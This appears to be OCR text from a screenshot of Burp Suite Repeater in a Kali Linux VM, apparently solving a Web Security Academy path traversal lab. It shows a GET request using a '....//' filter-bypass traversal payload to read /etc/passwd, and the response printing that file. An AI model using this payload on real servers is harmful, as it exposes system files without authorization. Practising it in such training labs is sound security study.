 kali-linux-2024.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2024.2-vmware...
1 2 3 4
Burp Project Intruder Repeater View Help Hackvertor Turbo Intruder Burp Suite Com
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensi
PATH TRAVERSAL PT2 PT3
Send Cancel Burp AI
Request
Pretty Raw Hex Hackvertor
1 GET /image?filename=....//....//....//....//....//etc/passwd HTTP/2
2 Host: 0a410087032099c58140f2320005001f.web-security-academy.net
3 Cookie: session=DkMRakXyfzva9QprbuFa4Myb6DXaMDgR
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Priority: u=0, i
13 Te: trailers
14
15
Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
Search
Done